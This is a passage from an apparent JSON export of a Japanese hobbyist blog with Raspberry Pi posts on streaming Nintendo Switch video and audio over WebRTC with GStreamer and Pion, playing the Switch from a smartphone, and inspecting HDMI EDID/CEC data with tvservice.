家電・カメラ](https://www.amazon.co.jp/Anker-PowerLine-3-0%E3%82%B1%E3%83%BC%E3%83%96%E3%83%AB-%E3%80%90Galaxy-%E3%80%81MacBook%E3%80%81Xperia/dp/B01MUCRKJS/ref=as_li_ss_tl?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&crid=30058AVVLJS1W&dchild=1=&linkCode=ll1&tag=mzyy-22&linkId=2fae1ff8d7fe1be125c70bc4f0f3a34d&language=ja_JP)\\n\\n\\n<a href=\\"https://www.amazon.co.jp/gp/product/B013HY4SD0/ref=as_li_ss_il?ie=UTF8&psc=1&linkCode=li2&tag=mzyy-22&linkId=6af8d66b6da32e009f470909855fcb94&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61u8ruYiGXL._SL500_.jpg\\" ></a>\\n\\n[Amazon \\\\| オリコ ORICO 4ポート USB3.0ハブ アルミ製 セルフパワー 12V/2A電源 ブラック A3H4-BK \\\\| オリコ(ORICO) \\\\| USBハブ 通販](https://www.amazon.co.jp/gp/product/B013HY4SD0/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=ll1&tag=mzyy-22&linkId=72a1e864f3394b5fdb570f9dec911741&language=ja_JP)\\n\\nソフトウェアは今回も動作確認できればいいので、デモコードを用います。\\n\\n前回はgstwebrtc-demosのコードを用いてV4L2デバイスをそのまま扱ったところ、再接続してから映像が取得できなくなるという問題を抱えていました。\\nこれは[MMAL(Multi-Media Abstraction Layer API)](https://github.com/raspberrypi/userland/blob/5c1619589c22bc285832c533146cd4ce294a46f6/interface/mmal/mmal.h)の手続きを正しく実行することで解決できます。そして、それをやってくれるGstreamerのelement(プラグイン)が、前回少し登場したgst-rpicamsrcです。\\n\\n\\n[thaytan/gst-rpicamsrc: GStreamer element for the Raspberry Pi camera module](https://github.com/thaytan/gst-rpicamsrc)\\n\\nこれをv4l2srcの代わりに用いることで、再接続しても映像の取得が正しく行えるようになります。\\n加えて、このリポジトリのexamplesにWebRTCのデモがあるので、それをちょっと編集して音声を乗っけていきます。\\n\\n[gst-rpicamsrc/webrtc-unidirectional-h264.c at 79860a0b2a0f3beef6ccfab0cf7d531e55e3b06c · thaytan/gst-rpicamsrc](https://github.com/thaytan/gst-rpicamsrc/blob/79860a0b2a0f3beef6ccfab0cf7d531e55e3b06c/examples/webrtc-unidirectional-h264.c)\\n\\n\\n```diff\\ndiff --git a/examples/webrtc-unidirectional-h264.c b/examples/webrtc-unidirectional-h264.c\\nindex b8a716d..b9674b3 100644\\n--- a/examples/webrtc-unidirectional-h264.c\\n+++ b/examples/webrtc-unidirectional-h264.c\\n@@ -185,10 +185,12 @@ create_receiver_entry (SoupWebsocketConnection * connection)\\n \\n   error = NULL;\\n   receiver_entry->pipeline = gst_parse_launch (\\"webrtcbin name=webrtcbin stun-server=stun://\\" STUN_SERVER \\" \\"\\n-      \\"rpicamsrc bitrate=600000 annotation-mode=12 preview=false ! video/x-h264,profile=constrained-baseline,width=640,height=360,level=3.0 ! queue max-size-time=100000000 ! h264parse ! \\"\\n-      \\"rtph264pay config-interval=-1 name=payloader ! \\"\\n-      \\"application/x-rtp,media=video,encoding-name=H264,payload=\\"\\n-      RTP_PAYLOAD_TYPE \\" ! webrtcbin. \\", &error);\\n+      \\"rpicamsrc preview=false ! video/x-h264,profile=constrained-baseline,width=1280,height=720,level=3.1 ! queue max-size-time=100000000 ! h264parse ! \\"\\n+      \\"rtph264pay config-interval=-1 ! \\"\\n+      \\"application/x-rtp,media=video,encoding-name=H264,payload=96 ! webrtcbin. \\"\\n+      \\"alsasrc device=hw:UAC1Gadget ! audioconvert ! audioresample ! queue ! opusenc ! \\"\\n+      \\"rtpopuspay ! queue ! \\"\\n+      \\"application/x-rtp,media=audio,encoding-name=OPUS,payload=97 ! webrtcbin. \\", &error);\\n   if (error != NULL) {\\n     g_error (\\"Could not create WebRTC pipeline: %s\\\\n\\", error->message);\\n     g_error_free (error);\\n```\\n\\n上記パッチを当て、Readmeに従って`sudo make install`までできていると、**examples/**にWebRTCデモの実行ファイルができているはずです。\\n\\nビルド前の依存パッケージの導入と実行時の注意は、[前回の記事](../2020/2020-04-10-raspberrypi-hdmi-input.md#webrtc)を参考にしてください。\\nまた、追加で`sudo apt install gstreamer1.0-alsa`をしてALSAのプラグインも導入しておく必要があります。\\n\\n`OPENSSL_CONF= ./examples/webrtc-unidirectional-h264`で実行し、Chromeでみてみると、音声もWebRTCで転送できていることが確認できます。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">音でた <a href=\\"https://t.co/gKTdyVQNAH\\">pic.twitter.com/gKTdyVQNAH</a></p>&mdash; 咳9週間 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1251113843599634432?ref_src=twsrc%5Etfw\\">April 17, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n## まとめ\\n\\nとりあえずNintendo Switchの音声出力が取れました。\\n\\n[前々回](../2020/2020-03-20-nintendo-switch-pro-controller-usb-gadget.md)はNintendo Switch Pro ControllerのWeb対応。\\n[前回](../2020/2020-04-10-raspberrypi-hdmi-input.md)はNintendo Switchゲーム画面のWeb対応。\\n[今回](../2020/2020-04-17-nintendo-switch-audio-uac-gadget.md)はNintendo Switchゲーム音声のWeb対応。\\n\\n何を作ろうとしてるか、だんだんワクワクしてきましたね？\\n"},{"group":"posts","slug":"2020/05/11/play-nintendo-switch-on-smartphone/","frontmatter":{"title":"スマホでNintendo Switchのゲームをする","date":"2020-05-10T22:30:00.000Z","author":"mzyy94","categories":["Game"],"tags":["nintendo","switch","usb-gadget","raspberry-pi","webrtc","gstreamer","tc358743"],"image":"/assets/images/2020/05/11/ns-remote.jpg"},"content":"\\n> [前々回](../2020/2020-03-20-nintendo-switch-pro-controller-usb-gadget.md)はNintendo Switch Pro ControllerのWeb対応。\\n> [前回](../2020/2020-04-10-raspberrypi-hdmi-input.md)はNintendo Switchゲーム画面のWeb対応。\\n> [今回](../2020/2020-04-17-nintendo-switch-audio-uac-gadget.md)はNintendo Switchゲーム音声のWeb対応。\\n>\\n> 何を作ろうとしてるか、だんだんワクワクしてきましたね？\\n\\n前回の記事の最後に挙げたまとめです。その成果として表題の通り、スマホでNintendo Switchのゲームをすることができました。\\nそこまでの道筋です。\\n\\n釣りタイトルっぽくなっているため、Nintendo Switch本体を持ってない人がスマホでNintendo Switchのゲームができると勘違いして迷い込んだ人は[お帰りください](https://chiebukuro.yahoo.co.jp/)。\\n\\n## 目次\\n\\n\\n## 振り返り\\n\\nこれまでの振り返りです。\\n振り返りつつ、変更点を記します。\\n\\n### Pro Controllerの模倣\\n\\n<PostLink slug=\\"nintendo-switch-pro-controller-usb-gadget\\" />\\n\\nこの回ではNintendo Switch Pro Controllerの挙動を解析し、スマホから操作するところまでやりました。\\n[libusbgx](https://github.com/libusbgx/libusbgx)や[Gstreamer](https://gstreamer.freedesktop.org/)との相性を考え、GoやRustを使わずCで書いていたものの、[h2o](https://github.com/h2o/h2o)のWebSocket実装が未熟だっり、glibやlibevent使うの辛かったりしたのもあって、Cで書くのをやめて結局Goで書き直しました。\\n単純な実装ですが、コントローラーのシミュレーション部はGoモジュールとして分離して公開しました。\\n\\n[mzyy94/nscon: Nintendo Switch Controller simulator written in go - GitHub](https://github.com/mzyy94/nscon)\\n\\n\\n### HDMI入力を扱う\\n\\n<PostLink slug=\\"raspberrypi-hdmi-input\\" />\\n\\nHDMI入力基板を用いてHDMI入力を扱いました。\\nRaspberry Pi公式のCamera Moduleとして認識してくれるので、何もせずにH.264で入力を扱えて楽でしたが、これはこれで問題を抱えていました。\\n再接続時に問題があることがこの時点ではわかっていたんですが、もっと使い込んでいくと入力解像度がおかしくなるなど、さらに問題があることがわかりました。\\n\\n使用したHDMI入力基板はTC358743XBGというチップを使ってHDMI入力をCSI2に変換していると紹介しました。\\nこのTC358743XBGはLinuxにドライバがあり、Camera Moduleのドライバを用いずにVideo4Linux2のデバイスとして認識させることができます。\\n\\n[linux/tc358743.c at v4.19 · torvalds/linux](https://github.com/torvalds/linux/blob/v4.19/drivers/media/i2c/tc358743.c)\\n\\nこのドライバを使うことで、入力機器が転送可能な映像の種類を記す[EDID](https://en.wikipedia.org/wiki/Extended_Display_Identification_Data)を扱え、入力解像度をはじめとする諸問題も解決できます。\\n\\nRaspberry Piでこのドライバを用いるには、デバイスツリーにtc358743を認識させるだけです。\\n**/boot/config.txt**に`dtoverlay=tc358743`を追記し、再起動することでドライバが読み込まれます。\\n\\n```\\npi@raspberrypi:~ $ dmesg | grep tc358743\\n[    5.718785] tc358743 0-000f: tc358743 found @ 0x1e (bcm2835 I2C adapter)\\npi@raspberrypi:~ $ lsmod | grep tc358743\\ntc358743               40960  1\\nv4l2_dv_timings        36864  2 bcm2835_unicam,tc358743\\nv4l2_fwnode            20480  2 bcm2835_unicam,tc358743\\nv4l2_common            16384  3 bcm2835_unicam,bcm2835_v4l2,tc358743\\nvideodev              200704  9 bcm2835_unicam,v4l2_fwnode,bcm2835_codec,v4l2_common,videobuf2_common,bcm2835_v4l2,v4l2_mem2mem,videobuf2_v4l2,tc358743\\nmedia                  36864  5 bcm2835_unicam,bcm2835_codec,videodev,v4l2_mem2mem,tc358743\\n```\\n\\nこれだけでは入力映像を扱えず、EDIDを機器側に通知して初めて使えるので、ドライバが読み込まれる度にEDIDをセットする必要があります。\\nこのために用意した[720P30EDID.txt](https://gist.github.com/mzyy94/b0a39c6d423cdf50fd2e3d9963e8e909#file-720p30edid-txt)をダウンロードし、以下のようにEDIDのセットを行うことで、V4L2で1280x720のRAW映像を扱えるようになります。\\n\\n```\\nv4l2-ctl --set-edid=file=720P30EDID.txt\\nv4l2-ctl --set-dv-bt-timings query\\n```\\n\\n繋がっているHDMI入力の情報は`v4l2-ctl --query-dv-timings`で見られます。\\n\\n結果としてRaspberry PiのCamera Moduleとしては認識しなくなったため、H.264圧縮はされず、YUVのRAW映像としてしか取り込めません。\\nH.264で遅延の少ない映像を得るにはハードウェアエンコーダーを利用する必要があります。\\nしかし、このドライバを用いている時は、先の記事で紹介したomxh264encは使えないため、v4l2h264encを使います。\\n\\nRTPで送信する例は、こんな感じです。\\n\\n```\\ngst-launch-1.0 v4l2src ! video/x-raw,width=1280,height=720,framerate=30/1 ! v4l2h264enc extra-controls=\\"encode,h264_profile=1,h264_level=12;\\" ! video/x-h264,width=1280,height=720,stream-format=byte-stream,profile=constrained-baseline ! h264parse config-interval=-1 ! rtph264pay pt=96 ! udpsink host=mzyy94.local port=5678\\n```\\n\\n\\n### Switchの音声出力を取り込む\\n\\n<PostLink slug=\\"nintendo-switch-audio-uac-gadget\\" />\\n\\nUAC Gadgetでオーディオデバイスをシミュレートし、ALSA経由で取り込んでWebRTCでブラウザで見られるようにしました。\\nこの時は、GstreamerのWebRTCを用いていましたが、WebRTCのSDPのネゴシエーションに不備があるなど、これも問題を抱えていました。\\nそのため、iOS SafariやAndroid Chromeなどでは映像と音声が再生されないなどの問題がありました。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">WebRTCなんもわからんな <a href=\\"https://t.co/v3URQb6LQL\\">pic.twitter.com/v3URQb6LQL</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1246366906514149376?ref_src=twsrc%5Etfw\\">April 4, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nGstreamerはv4l2srcからHDMI入力を取り込み、v4l2h264encでH.264にエンコードするまでを任せ、WebRTCは別のソフトウェアを使うことにしました。\\nOSSのWebRTCバックエンドは、Goで実装されたPionが有名です。\\n\\n[pion/webrtc: Pure Go implementation of the WebRTC API](https://github.com/pion/webrtc)\\n\\n以前から使ってみたい興味はあったので、これを用いてWebRTCで転送するようにしました。\\n[example](https://github.com/pion/example-webrtc-applications)にあるコードそのままではコーデック情報が正しく指定できなかったため、SDPをちゃんと読む処理を加えています。\\nまた、GoでGstreamerを扱うため、ある程度必要なものが揃ったバインディングである[notedit/gst](https://github.com/notedit/gst)を用いました。\\n\\n## 成果物\\n\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"und\\" dir=\\"ltr\\"><a href=\\"https://t.co/rFbfMWyWAF\\">pic.twitter.com/rFbfMWyWAF</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1258118680056958976?ref_src=twsrc%5Etfw\\">May 6, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこれまでの成果を全部くっつけたものです。\\n遅延は0.2秒程度あるものの、どうぶつの森であれば十分にプレイできる程度です。\\n難点はNintendo Switchを遠隔でスリープ復帰できないので、スリープを解除した状態でDockに入れる必要があることくらいで、他は十分に求めるレベルまで達しています。\\n\\n[mzyy94/ns-remote: Play Nintendo Switch anyware](https://github.com/mzyy94/ns-remote)\\n\\n必要なハードウェアが多いですが、GPLv3ライセンスのもと公開しているので、よかったら遊んでみてください。\\n\\n## まとめ\\n\\nこれで湯船に浸かりながらどうぶつの森が遊べるようになりました。\\n\\nWebRTCとWebSocketで実装してあるので、デバイスに依存せず、例えばWebXR/WebVRとの組み合わせもできるので、幅広い活用ができそうです。\\n良い自粛のお供ができました。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">外出自粛の中、どうしてもピクニックしながらどうぶつの森をやりたい欲が抑えきれなかったのでVRで満たした☺️普通に快適に遊べてとても満足😌 <a href=\\"https://t.co/6eNGr6T025\\">pic.twitter.com/6eNGr6T025</a></p>&mdash; ミ゛ (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/1251611891190792192?ref_src=twsrc%5Etfw\\">April 18, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n"},{"group":"posts","slug":"2020/05/12/raspberrypi-hdmi-edid-cec/","frontmatter":{"title":"Raspberry PiでHDMIディスプレイを調査する[EDID/CEC]","date":"2020-05-11T17:00:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["hdmi","cec","edid"],"image":"/assets/images/2020/05/12/hdmi.jpg"},"content":"\\nみなさん、テレビやディスプレイに備わるHDMIの情報を確認する必要に迫られることはありませんか？\\n1年に一度くらいはありますよね。映像がうまく映らなかったり、操作がうまくいかなかったり。\\nそんな時にパッとHDMIの情報を確認できるようになっておくべく、Raspberry PiとHDMIケーブルで調査できるようになっておきましょう。\\n\\nはい、今回はRaspberry PiとHDMI EDID/CECの話。\\n\\n## 目次\\n\\n\\n\\n## HDMI\\n\\nHDMIには映像と音声の他に、様々な情報がやり取りされています。\\nイーサネット通信機能やHDMI入力端子から音声を出力して送り返す（！？）ARCなど、あげたらキリがないほど機能てんこ盛りです。\\n\\n全ての機能に関する仕様書は[HDMI.org](https://www.hdmi.org/)でメンバー登録してライセンス料を払うことで入手できるそうですが、ちょこっとHDMIについて知りたい場合は大袈裟すぎます。\\n一般人にはWikipediaでも読んで知ったつもりになるくらいで十分です。私もWikipediaで知ったつもりになりました。\\n\\n[HDMI - Wikipedia](https://ja.wikipedia.org/wiki/HDMI)\\n\\nこのWikipediaの概要に、以下に引用した興味深い一文が掲載されています。\\n\\n> 物理層はTMDS ([Transition Minimized Differential Signaling](https://ja.wikipedia.org/wiki/Transition_Minimized_Differential_Signaling))、信号の暗号化はHDCP ([High-bandwidth Digital Content Protection](https://ja.wikipedia.org/wiki/%E3%82%B3%E3%83%94%E3%83%BC%E3%82%AC%E3%83%BC%E3%83%89#HDCP%EF%BC%88High-bandwidth_Digital_Content_Protection%EF%BC%89))、機器間認証はEDID ([Extended display identification data（英語版）](https://en.wikipedia.org/wiki/Extended_Display_Identification_Data))、系全体の制御系接続はCEC ([Consumer Electronics Control（英語版）](https://en.wikipedia.org/wiki/Consumer_Electronics_Control)) が採用されている。\\n\\n映像と音声の伝送のほかに、機器間認証はEDIDを、制御系接続はCECを用いているとのことです。ふむふむ。\\n\\n### EDID\\n\\n[Extended Display Identification Data - Wikipedia（英語版）](https://en.wikipedia.org/wiki/Extended_Display_Identification_Data)\\n\\n表まで使って色々と詳しく説明されていますが、噛み砕いてEDIDについて説明すると、ディスプレイの機能について出力機器に伝えるためのメタデータです。\\nVESAの規格に従って、対応解像度や対応周波数、メーカー名やシリアルナンバーなどが記述されています。\\n\\nWindowsやmacOSがディスプレイに接続して映像を出力する時、このEDIDに記述されている対応映像情報を元に、映像出力解像度やフレームレートなどが決定されています。\\nRaspbianも同じくして、接続されたHDMIディスプレイのEDIDを確認しています。\\n\\n\\n### CEC\\n\\n[Consumer Electronics Control - Wikipedia（英語版）](https://en.wikipedia.org/wiki/Consumer_Electronics_Control)\\n\\n[CEC (Consumer Electronics Control) over HDMI - eLinux.org](https://elinux.org/CEC_(Consumer_Electronics_Control)_over_HDMI)\\n\\nCECはディスプレイを操作するコントローラーで、機器を制御するものです。\\nテレビリモコンでAmazon Fire TVを操作したり、テレビの電源に連動してゲーム機がスリープに移行する機能はCECによるものです。\\n\\n[昔紹介した](../2015/2015-08-08-pvr-chinachu-addon.md)エンターテイメントシステムの[Kodi](https://kodi.tv)もCECをサポートしています。\\n\\n[CEC - Official Kodi Wiki](https://kodi.wiki/view/CEC)\\n\\nWikiにも紹介がありますが、Kodiが直接CECの実装を持っているのではなく、Pulse-EightのlibCECを用いてリモコンでの操作を可能としています。\\n\\n[Pulse-Eight/libcec: USB CEC Adapter communication Library http://libcec.pulse-eight.com/](https://github.com/Pulse-Eight/libcec)\\n\\n## Raspberry PiのHDMI出力\\n\\nRaspberry PiのHDMI出力は、ブートローダーであり心臓部でもあるVideoCore(GPU)に直結していることもあって、レジスタ操作によってHDMIの情報にアクセスできるようになっています。\\n\\n[BCM2711 datasheet ARM Peripherals](https://www.raspberrypi.org/documentation/hardware/raspberrypi/bcm2711/rpi_DATA_2711_1p0.pdf)\\n\\nただ、画面出力目的ではなくHDMIの調査目的にHDMI出力端子を使うには、VideoCoreの設定をいくつかカスタマイズする必要があります。\\n設定方法は恒例の**/boot/config.txt**の編集です。\\n\\nドキュメントがこちらもRaspberry Pi財団によって用意されているので参照しながら設定していきます。\\n\\n[Video options in config.txt - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/configuration/config-txt/video.md)\\n\\n### HDMIの強制設定\\n\\n```\\nhdmi_drive=2\\n```\\n\\n> **hdmi_drive**\\n>\\n> The `hdmi_drive` command allows you to choose between HDMI and DVI output modes.\\n> \\n> hdmi_drive | result\\n> :---|:---\\n> 1 | Normal DVI mode (no sound)\\n> 2 | Normal HDMI mode (sound will be sent if supported and enabled)\\n\\n_引用元: [Video options in config.txt - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/configuration/config-txt/video.md)_\\n\\nHDMIはDVIと一部互換のため、DVIとして音声のない映像のみを取り扱う信号をやり取りすることもできます。\\n今回はHDMI信号としての情報に限って調べるため、ノイズを減らすためにHDMI信号を扱うようにしておきます。\\n\\n### ホットプラグ対応\\n\\n```\\nhdmi_force_hotplug=1\\n```\\n\\n> **hdmi_force_hotplug**\\n>\\n> Setting `hdmi_force_hotplug` to `1` pretends that the HDMI hotplug signal is asserted, so it appears that a HDMI display is attached. In other words, HDMI output mode will be used, even if no HDMI monitor is detected.\\n\\n_引用元: [Video options in config.txt - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/configuration/config-txt/video.md)_\\n\\n抜き差ししていろいろなディスプレイを調査する時や、Raspberry Piが起動してからディスプレイを接続するとき、これを有効にしておく必要があります。\\n\\n### 初期CEC無効化\\n\\n```\\nhdmi_ignore_cec_init=1\\n```\\n\\n> **hdmi_ignore_cec_init**\\n>\\n> Setting `hdmi_ignore_cec_init` to `1` will stop the initial active source message being sent during bootup. This prevents a CEC-enabled TV from coming out of standby and channel-switching when you are rebooting your Raspberry Pi.\\n\\n_引用元: [Video options in config.txt - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/configuration/config-txt/video.md)_\\n\\nRaspberry PiのHDMIは、Raspberry Piの起動時にディスプレイにCECの信号を送ってスタンバイから復帰させる機能があります。\\nHDMI情報の調査目的でRaspberry Piを繋げて起動すると、勝手にCECの信号を送られて困るシチュエーションもあるので、そういう場合にオフにします。\\n\\n### ブースト\\n\\n> **config_hdmi_boost**\\n>\\n> Configures the signal strength of the HDMI interface. The minimum value is `0` and the maximum is `11`.\\n> \\n> The default value for the original Model B and A is `2`. The default value for the Model B+ and all later models is `5`.\\n> \\n> If you are seeing HDMI issues (speckling, interference) then try `7`. Very long HDMI cables may need up to `11`, but values this high should not be used unless absolutely necessary.\\n> \\n> This option is ignored on the Raspberry Pi 4.\\n\\n_引用元: [Video options in config.txt - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/configuration/config-txt/video.md)_\\n\\n信号がうまく取れなかったりするときは`config_hdmi_boost`の値を変えるといいらしい。Raspberry Pi 4では動かないので効果の程はわからないです。\\n\\n\\n## EDID調査\\n\\nEDIDからディスプレイの情報を取得してみます。\\n\\n### EDIDのダンプ\\n\\nRaspbianには`tvservice`コマンドが標準で用意されており、HDMI接続機器の情報を取得できます。EDIDのダンプもできます。\\nシンボリックリンクを経由したものがPATHに通っていますが、VideoCoreのレジスタを叩くためのコマンドであることから、**/opt/vc/bin/**にあります。\\n\\nそしてドキュメントがRaspberry Pi財団によってWebに公開されています。（manは用意されていない。）\\n\\n[tvservice - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/raspbian/applications/tvservice.md)\\n\\nRaspberry Pi起動後に接続したディスプレイに対しては、`-d`（ダンプEDID）オプション以外動いてくれません。\\nまあ`-d`オプションが動いてくれれば目的のEDIDのダンプは取れるので、十分です。\\n  \\n![tvservice help](/assets/images/2020/05/12/tvservice-help.png)\\n\\n<!--\\n```\\npi@raspberrypi:/tmp $ tvservice -h\\nUsage: tvservice [OPTION]...\\n  -p, --preferred                   Power on HDMI with preferred settings\\n  -e, --explicit=\\"GROUP MODE DRIVE\\" Power on HDMI with explicit GROUP (CEA, DMT, CEA_3D_SBS, CEA_3D_TB, CEA_3D_FP, CEA_3D_FS)\\n                                      MODE (see --modes) and DRIVE (HDMI, DVI)\\n  -t, --ntsc                        Use NTSC frequency for HDMI mode (e.g. 59.94Hz rather than 60Hz)\\n  -c, --sdtvon=\\"MODE ASPECT [P]\\"    Power on SDTV with MODE (PAL or NTSC) and ASPECT (4:3 14:9 or 16:9) Add P for progressive\\n  -o, --off                         Power off the display\\n  -m, --modes=GROUP                 Get supported modes for GROUP (CEA, DMT)\\n  -M, --monitor                     Monitor HDMI events\\n  -s, --status                      Get HDMI status\\n  -a, --audio                       Get supported audio information\\n  -d, --dumpedid <filename>         Dump EDID information to file\\n  -j, --json                        Use JSON format for --modes output\\n  -n, --name                        Print the device ID from EDID\\n  -l, --list                        List all attached devices\\n  -v, --device                      Specify the device to use (see --list)\\n  -h, --help                        Print this information\\n```\\n-->\\n\\nHDMIケーブルでRaspberry Piとテレビを繋げてEDIDをダンプしてみます。対象は、[1年半前に買った格安65インチ4Kテレビ](../2018/2018-11-29-lowcost-65-4k-hdr-tv.md)です。\\nstdoutとかには出力できないので、ファイルに出力してあげます。\\n\\n```\\npi@raspberrypi:~ $ tvservice -d /tmp/edid.bin\\nWritten 256 bytes to /tmp/edid.bin\\n```\\n\\n出力したEDIDファイルは、以下のようになっています。\\nこれだけ見るとなんのこっちゃわかりませんね。\\n\\n![edid dump](/assets/images/2020/05/12/edid-dump.png)\\n\\n\\n<!--```\\npi@raspberrypi:~ $ file /tmp/edid.bin \\nedid.bin: EDID data, version 1.3\\npi@raspberrypi:~ $ xxd /tmp/edid.bin \\n00000000: 00ff ffff ffff ff00 4d79 2900 0101 0101  ........My).....\\n00000010: 301b 0103 8080 4878 0ada ffa3 584a a229  0.....Hx....XJ.)\\n00000020: 1749 4b20 0800 3140 6140 0101 0101 0101  .IK ..1@a@......\\n00000030: 0101 0101 0101 08e8 0030 f270 5a80 b058  .........0.pZ..X\\n00000040: 8a00 ba88 2100 001e 023a 8018 7138 2d40  ....!....:..q8-@\\n00000050: 582c 4500 ba88 2100 001e 0000 00fc 0054  X,E...!........T\\n00000060: 562d 6d6f 6e69 746f 720a 2020 0000 00fd  V-monitor.  ....\\n00000070: 0017 3d0f 883c 000a 2020 2020 2020 0169  ..=..<..      .i\\n00000080: 0203 47f0 5710 1f05 1420 2122 0413 0312  ..G.W.... !\\"....\\n00000090: 0716 5d5e 5f62 6364 6160 6665 2309 0701  ..]^_bcda`fe#...\\n000000a0: 6e03 0c00 1000 383c 2f00 8001 0203 0467  n.....8</......g\\n000000b0: d85d c401 7880 03e2 00c9 e305 e000 e40f  .]..x...........\\n000000c0: 0000 78e3 0607 0166 2156 aa51 001e 3046  ..x....f!V.Q..0F\\n000000d0: 8f33 00ba 8821 0000 1e00 0000 0000 0000  .3...!..........\\n000000e0: 0000 0000 0000 0000 0000 0000 0000 0000  ................\\n000000f0: 0000 0000 0000 0000 0000 0000 0000 00e2  ................\\n```-->\\n\\n\\n### EDID解析\\n\\nRaspbianには`tvservice`とセットで同じ場所に`edidparser`コマンドがあり、これで先ほどのEDIDファイルを読める形にできます。\\n\\n<script src=\\"https://gist.github.com/mzyy94/9e9c3a23d84f7167d07a4e7939c85d1d.js?file=edidparser%20edid.bin\\"><\/script>\\n\\n<!--\\n\\n```\\npi@raspberrypi:~ $ edidparser /tmp/edid.bin \\nEnabling fuzzy format match...\\nParsing edid.bin...\\nHDMI:EDID version 1.3, 1 extensions, screen size 128x72 cm\\nHDMI:EDID features - videodef 0x80 !standby !suspend !active off; colour encoding:RGB444|YCbCr422; sRGB is not default colourspace; preferred format is native; does not support GTF\\nHDMI:EDID found monitor name descriptor tag 0xfc\\nHDMI:EDID monitor name is TV-monitor\\nHDMI:EDID found monitor range descriptor tag 0xfd\\nHDMI:EDID monitor range offsets: V min=0, V max=0, H min=0, H max=0\\nHDMI:EDID monitor range: vertical is 23-61 Hz, horizontal is 15-136 kHz, max pixel clock is 600 MHz\\nHDMI:EDID monitor range does not support GTF\\nHDMI:EDID found preferred CEA detail timing format: 3840x2160p @ 60 Hz (97)\\nHDMI:EDID found CEA detail timing format: 1920x1080p @ 60 Hz (16)\\nHDMI:EDID established timing I/II bytes are 20 08 00\\nHDMI:EDID found DMT format: code 4, 640x480p @ 60 Hz in established timing I/II\\nHDMI:EDID found DMT format: code 16, 1024x768p @ 60 Hz in established timing I/II\\nHDMI:EDID standard timings block x 8: 0x3140 6140 0101 0101 0101 0101 0101 0101 \\nHDMI:EDID found DMT format: code 4, 640x480p @ 60 Hz (4:3) in standard timing 0\\nHDMI:EDID found DMT format: code 16, 1024x768p @ 60 Hz (4:3) in standard timing 1\\nHDMI:EDID parsing v3 CEA extension 0\\nHDMI:EDID monitor support - underscan IT formats:yes, basic audio:yes, yuv444:yes, yuv422:yes, #native DTD:0\\nHDMI:EDID found DMT detail timing format: 1366x768p @ 60 Hz (81)\\nHDMI:EDID found CEA format: code 16, 1920x1080p @ 60Hz \\nHDMI:EDID found CEA format: code 31, 1920x1080p @ 50Hz \\nHDMI:EDID found CEA format: code 5, 1920x1080i @ 60Hz \\nHDMI:EDID found CEA format: code 20, 1920x1080i @ 50Hz \\nHDMI:EDID found CEA format: code 32, 1920x1080p @ 24Hz \\nHDMI:EDID found CEA format: code 33, 1920x1080p @ 25Hz \\nHDMI:EDID found CEA format: code 34, 1920x1080p @ 30Hz \\nHDMI:EDID found CEA format: code 4, 1280x720p @ 60Hz \\nHDMI:EDID found CEA format: code 19, 1280x720p @ 50Hz \\nHDMI:EDID found CEA format: code 3, 720x480p @ 60Hz \\nHDMI:EDID found CEA format: code 18, 720x576p @ 50Hz \\nHDMI:EDID found CEA format: code 7, 1440x480i @ 60Hz \\nHDMI:EDID found CEA format: code 22, 1440x576i @ 50Hz \\nHDMI:EDID found CEA format: code 93, 3840x2160p @ 24Hz \\nHDMI:EDID found CEA format: code 94, 3840x2160p @ 25Hz \\nHDMI:EDID found CEA format: code 95, 3840x2160p @ 30Hz \\nHDMI:EDID found CEA format: code 98, 4096x2160p @ 24Hz \\nHDMI:EDID found CEA format: code 99, 4096x2160p @ 25Hz \\nHDMI:EDID found CEA format: code 100, 4096x2160p @ 30Hz \\nHDMI:EDID found CEA format: code 97, 3840x2160p @ 60Hz \\nHDMI:EDID found CEA format: code 96, 3840x2160p @ 50Hz \\nHDMI:EDID found CEA format: code 102, 4096x2160p @ 60Hz \\nHDMI:EDID found CEA format: code 101, 4096x2160p @ 50Hz \\nHDMI:EDID found audio format 2 channels PCM, sample rate: 32|44|48 kHz, sample size: 16 bits\\nHDMI:EDID found HDMI VSDB length 14\\nHDMI:EDID HDMI VSDB has physical address 1.0.0.0\\nHDMI:EDID HDMI VSDB supports AI:no, dual link DVI:no\\nHDMI:EDID HDMI VSDB deep colour support - 48-bit:no 36-bit:yes 30-bit:yes DC_yuv444:yes\\nHDMI:EDID HDMI VSDB max TMDS clock 300 MHz\\nHDMI:EDID HDMI VSDB content type support: game|cinema|photo|text\\nHDMI:EDID HDMI VSDB supports extended resolutions 1,2,3,4\\nHDMI:EDID ignoring non HDMI VSDB with IEEE reg 0xc45dd8\\nHDMI:EDID found Video Capability DB length 2\\nHDMI:EDID video capability: CE:1 IT:2 PT:0 QS:3\\nHDMI:EDID extended data block tag 0x05 length 3 not supported\\nHDMI:EDID extended data block YCbCr420CapMap - length 4\\nHDMI:EDID extended data block tag 0x06 length 3 not 